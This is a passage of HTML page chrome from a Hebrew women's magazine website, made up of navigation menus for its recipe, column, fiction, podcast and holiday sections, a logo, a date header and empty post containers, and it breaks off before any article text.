	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26658"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1%d7%97/" class="elementor-sub-item" tabindex="-1">מתכונים לפסח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43974"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item" tabindex="-1">מגזין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43955"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-sub-item" tabindex="-1">כתבות מגזין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43960"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item" tabindex="-1">הלב של אפרת ברזל</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43957"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a4%d7%aa%d7%95%d7%97-%d7%a2%d7%9d-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%93%d7%91%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">'פתוח' עם אפרת ברזל (מבית הידברות)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44037"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%9b%d7%95%d7%a8-%d7%94%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item" tabindex="-1">כור הברזל</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43954"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a2%d7%95%d7%9e%d7%a7%d7%90-%d7%93%d7%9c%d7%99%d7%91%d7%90/" class="elementor-sub-item" tabindex="-1">עומקא דליבא</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26642"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">אומנות ותרבות</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49195"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%a4%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item" tabindex="-1">קפה מוסיקה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49194"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a9%d7%aa-%d7%94%d7%a9%d7%91%d7%95%d7%a2/" class="elementor-sub-item" tabindex="-1">פרשת השבוע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44038"><a href="https://kollkvoda.co.il/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">בריאות המשפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26649"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%91%d7%9e%d7%a2%d7%92%d7%9c-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item" tabindex="-1">במעגל השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42863"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%94%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%a9%d7%91%d7%aa-%d7%a7%d7%95%d7%93%d7%a9/" class="elementor-sub-item" tabindex="-1">הכנות לשבת קודש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43969"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/" class="elementor-item" tabindex="-1">מתכבדת לשתף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56193"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%90%d7%aa-%d7%9e%d7%9c%d7%9b%d7%94-%d7%a2%d7%9d-%d7%92%d7%99%d7%98%d7%99-%d7%a9%d7%95%d7%95%d7%a8%d7%a5/" class="elementor-sub-item" tabindex="-1">את מלכה &#8211; עם גיטי שוורץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55117"><a href="https://kollkvoda.co.il/category/%d7%90%d7%9e%d7%90-%d7%a2%d7%9c-%d7%a2%d7%a7%d7%91%d7%99%d7%9d-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%91%d7%a0%d7%a2%d7%9c%d7%99-%d7%91%d7%99%d7%aa/" class="elementor-sub-item" tabindex="-1">אמא על עקבים מנהלת בנעלי בית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55118"><a href="https://kollkvoda.co.il/category/%d7%94%d7%98%d7%95%d7%a8-%d7%a9%d7%9c-%d7%90%d7%95%d7%93%d7%9c-%d7%a7%d7%9c%d7%99%d7%92%d7%a8/" class="elementor-sub-item" tabindex="-1">הטור של אודל קליגר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55119"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a4%d7%99%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%99%d7%9b%d7%9c-%d7%aa%d7%94%d7%99%d7%9c%d7%94/" class="elementor-sub-item" tabindex="-1">הפינה של מיכל תהילה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42889"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%93%d7%a1%d7%99-%d7%96%d7%99%d7%99%d7%91%d7%9c%d7%93-%d7%91%d7%92%d7%95%d7%91%d7%94-%d7%94%d7%a2%d7%99%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">דסי זייבלד בגובה העיניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49193"><a href="https://kollkvoda.co.il/category/%d7%a0%d7%a4%d7%a9-%d7%91%d7%94%d7%97%d7%9c%d7%9e%d7%94-%d7%9e%d7%93%d7%95%d7%a8-%d7%9e%d7%97%d7%93%d7%a8-%d7%94%d7%90%d7%a9%d7%a4%d7%95%d7%96/" class="elementor-sub-item" tabindex="-1">נפש בהחלמה &#8211; מדור מחדר האשפוז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58214"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item" tabindex="-1">קורס ביהדות עם מורן קורס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26621"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%9b%d7%9f-%d7%a7%d7%95%d7%a8%d7%90%d7%95%d7%aa-%d7%9b%d7%95%d7%aa%d7%91%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">הטורים שלכן &#8211; קוראות כותבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42861"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%9b%d7%9e%d7%95-%d7%90%d7%a9-%d7%9c%d7%94%d7%91%d7%94/" class="elementor-sub-item" tabindex="-1">כמו אש להבה &#8211; התמודדות עם התפרצות זעם</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43963"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/" class="elementor-item" tabindex="-1">סיפורת ושירה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49191"><a href="https://kollkvoda.co.il/category/%d7%91%d7%93%d7%a8%d7%9a-%d7%90%d7%9c%d7%99%d7%99-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%9e%d7%a1%d7%a2-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%9e%d7%94-%d7%97%d7%99/" class="elementor-sub-item" tabindex="-1">בדרך אליי &#8211; יומן המסע של נעמה חי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55121"><a href="https://kollkvoda.co.il/category/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%a1%d7%a4%d7%a8%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">ביקורת ספרות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58215"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%9e%d7%a1%d7%93%d7%a8-%d7%9e%d7%9c%d7%97%d7%9e%d7%94-%d7%90-%d7%a4%d7%a8%d7%99/" class="elementor-sub-item" tabindex="-1">סיפור בהמשכים: מסדר מלחמה / א' פרי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40261"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/" class="elementor-sub-item" tabindex="-1">שיר של יום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55120"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/%d7%90%d7%9e%d7%90-%d7%9c%d7%90-%d7%a9%d7%a7%d7%98%d7%94/" class="elementor-sub-item" tabindex="-1">אמא לא שקטה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40262"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%a7%d7%a6%d7%aa-%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%a7%d7%95-%d7%9e%d7%99%d7%9b%d7%9c-%d7%91%d7%95%d7%a8%d7%a9%d7%98/" class="elementor-sub-item" tabindex="-1">סיפור בהמשכים &#8211; קצת מתחת לקו | מיכל בורשטיין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42858"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%91%d7%90-%d7%a9%d7%9c%d7%99-%d7%a2%d7%95%d7%a9%d7%94-%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%99%d7%95%d7%9e%d7%9f-%d7%9e%d7%9c%d7%95%d7%95%d7%94-%d7%99%d7%a6%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">סבא שלי עושה חדשות &#8211; יומן מלווה יצירה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26714"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/" class="elementor-sub-item" tabindex="-1">סאטירה והומור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51699"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/%d7%99%d7%a6%d7%90-%d7%9e%d7%93%d7%a2%d7%aa%d7%99/" class="elementor-sub-item" tabindex="-1">יצא מדעתי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49192"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%91%d7%9e%d7%94-%d7%9c%d7%9c%d7%90-%d7%a7%d7%94%d7%9c-%d7%90-%d7%a4%d7%a8%d7%99-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">במה ללא קהל &#8211; א. פרי | סיפור בהמשכים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43953"><a href="https://kollkvoda.co.il/category/video/" class="elementor-item" tabindex="-1">מוטיבציה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51697"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item" tabindex="-1">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51698"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%97%d7%9c%d7%a7-%d7%94%d7%99%d7%95%d7%9e%d7%99-%d7%a1%d7%99%d7%95%d7%9f-%d7%a8%d7%94%d7%91-%d7%9e%d7%90%d7%99%d7%a8/" class="elementor-sub-item" tabindex="-1">החלק היומי &#8211; סיון רהב-מאיר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43970"><a href="https://kollkvoda.co.il/category/video/%d7%95%d7%99%d7%93%d7%90%d7%95-%d7%9c%d7%a6%d7%a4%d7%99%d7%94-%d7%a9%d7%99%d7%a2%d7%95%d7%a8%d7%99-%d7%a8%d7%91%d7%a0%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">וידאו לצפיה &#8211; שיעורי רבנים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43959"><a href="https://kollkvoda.co.il/category/video/%d7%94%d7%a4%d7%a2%d7%9c%d7%95%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%aa%d7%99%d7%95%d7%aa-%d7%95%d7%9b%d7%99%d7%a3/" class="elementor-sub-item" tabindex="-1">הפעלות משפחתיות וכיף</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43961"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/" class="elementor-sub-item" tabindex="-1">פודקאסט קול כבודך</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43967"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a7%d7%95%d7%9c-%d7%9b%d7%91%d7%95%d7%93%d7%94/" class="elementor-sub-item" tabindex="-1">פודקאסט קול כבודה</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50504"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9d-%d7%a4%d7%a0%d7%99%d7%a0%d7%94-%d7%a4%d7%a8%d7%99%d7%99%d7%9c%d7%99%d7%9a/" class="elementor-sub-item" tabindex="-1">פודקאסט עם פנינה פרייליך</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43956"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%a2%d7%95%d7%a9%d7%95%d7%aa-%d7%9b%d7%9c%d7%99%d7%9d-%d7%a2%d7%9d-%d7%a2%d7%99%d7%93%d7%99%d7%aa-%d7%9c%d7%99%d7%9b%d7%98%d7%a0%d7%a4%d7%9c%d7%93/" class="elementor-sub-item" tabindex="-1">עושות כלים עם עידית ליכטנפלד</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43958"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98/%d7%91%d7%95%d7%90%d7%99-%d7%90%d7%9e%d7%90-%d7%94%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%95%d7%9e%d7%90%d7%99%d7%94-%d7%94/" class="elementor-sub-item" tabindex="-1">בואי אמא | הפודקאסט של אפרת ברזל ומאיה הבלין</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55122"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a7%d7%95%d7%9c-%d7%91%d7%a9%d7%91%d7%99%d7%9c%d7%9a-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%95%d7%a1%d7%a4%d7%95%d7%a7%d7%9f/%d7%91%d7%90%d7%95%d7%aa-%d7%9c%d7%a2%d7%91%d7%95%d7%93-%d7%a4%d7%95%d7%93%d7%a7%d7%90%d7%a1%d7%98-%d7%a2%d7%9c-%d7%a2%d7%91%d7%95%d7%93%d7%94-%d7%9e%d7%91%d7%99%d7%aa-%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item" tabindex="-1">באות לעבוד &#8211; פודקאסט על עבודה מבית משפחה</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58216"><a href="https://kollkvoda.co.il/category/%d7%97%d7%a0%d7%95%d7%9b%d7%94/" class="elementor-item" tabindex="-1">חנוכה תשפ&quot;ו</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-43b636ec e-con-full e-con" data-id="43b636ec" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-12643ffd elementor-widget elementor-widget-image" data-id="12643ffd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://kollkvoda.co.il">
							<img width="186" height="106" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%20106'%3E%3C/svg%3E" class="attachment-large size-large wp-image-43755" alt="" data-lazy-src="https://kollkvoda.co.il/wp-content/uploads/2024/07/logoKolKvoda.svg" /><noscript><img width="186" height="106" src="https://kollkvoda.co.il/wp-content/uploads/2024/07/logoKolKvoda.svg" class="attachment-large size-large wp-image-43755" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5652a9e7 e-con-full e-con" data-id="5652a9e7" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-72e33f74 elementor-view-default elementor-widget elementor-widget-icon" data-id="72e33f74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM1OTY3IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17" fill="none"><path d="M15.92 15.3462L14.428 13.9115M8.087 14.6288C9.01768 14.6288 9.93924 14.4526 10.7991 14.1101C11.6589 13.7677 12.4402 13.2657 13.0983 12.6329C13.7564 12.0002 14.2784 11.249 14.6345 10.4222C14.9907 9.59542 15.174 8.7093 15.174 7.81442C15.174 6.91954 14.9907 6.03342 14.6345 5.20666C14.2784 4.37989 13.7564 3.62868 13.0983 2.9959C12.4402 2.36312 11.6589 1.86117 10.7991 1.51872C9.93924 1.17626 9.01768 1 8.087 1C6.20741 1 4.4048 1.71795 3.07573 2.9959C1.74666 4.27385 1 6.00713 1 7.81442C1 9.62172 1.74666 11.355 3.07573 12.6329C4.4048 13.9109 6.20741 14.6288 8.087 14.6288Z" stroke="#F03760" stroke-width="1.43462" stroke-linecap="square" stroke-linejoin="round"></path></svg>			</a>
		</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3885663a elementor-hidden-desktop e-con-boxed e-con" data-id="3885663a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-35b809d8 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="35b809d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לאישה החרדית</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e691380 elementor-widget elementor-widget-heading" data-id="e691380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6dc1e69 elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="6dc1e69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-23f060ff elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="23f060ff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e9a561d elementor-widget elementor-widget-heading" data-id="1e9a561d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">19/12/2025</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a0f3285 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="4a0f3285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2655415a elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="2655415a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">יום שישי</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3c6e3c6c e-con-boxed e-con" data-id="3c6e3c6c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-225f9a82 elementor-fixed elementor-view-default elementor-widget elementor-widget-icon" data-id="225f9a82" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#contact">
			<svg xmlns="http://www.w3.org/2000/svg" width="53" height="50" viewBox="0 0 53 50" fill="none"><rect width="53" height="50" rx="23" fill="#F03760"></rect><path d="M22.7508 33H30.7508C34.7708 33 35.4908 31.39 35.7008 29.43L36.4508 21.43C36.7208 18.99 36.0208 17 31.7508 17H21.7508C17.4808 17 16.7808 18.99 17.0508 21.43L17.8008 29.43C18.0108 31.39 18.7308 33 22.7508 33Z" fill="#F03760" stroke="#FDFDFC" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M36.2507 19.5C34.5574 20.7335 28.7826 26.4898 26.7507 27L36.2507 19.5ZM17.7507 19.5C19.4207 20.64 24.8607 26.54 26.7507 27L17.7507 19.5Z" fill="#F03760"></path><path d="M36.2507 19.5C34.5574 20.7335 28.7826 26.4898 26.7507 27C24.8607 26.54 19.4207 20.64 17.7507 19.5" stroke="#FDFDFC" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg>			</a>
		</div>
				</div>
				</div>
					</div>
				</div>
							</div>
				</div>
				<div data-rocket-location-hash="00c24756bad7a8621c477470092707ef" data-elementor-type="single-post" data-elementor-id="36309" class="elementor elementor-36309 elementor-location-single post-16293 post type-post status-publish format-standard has-post-thumbnail hentry category-109 tag-3405 tag-2746 tag-3407 tag-375 tag-999 tag-3406">
					<div data-rocket-location-hash="b70ce82a9106dd48f6f661b2d8e3d344" class="elementor-section-wrap">
						<div class="elementor-element elementor-element-c583489 e-con-full e-con" data-id="c583489" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-da18a4c e-con-full e-con" data-id="da18a4c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-3495e13 homeTop1140 elementor-hidden-tablet elementor-hidden-mobile e-con-boxed e-con" data-id="3495e13" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-4d117dd homeTop1140 elementor-hidden-desktop elementor-hidden-tablet e-con-boxed e-con" data-id="4d117dd" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-ef4149d e-con-boxed e-con" data-id="ef4149d" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6e3aac8 e-con-full e-con" data-id="6e3aac8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;full&quot;}">
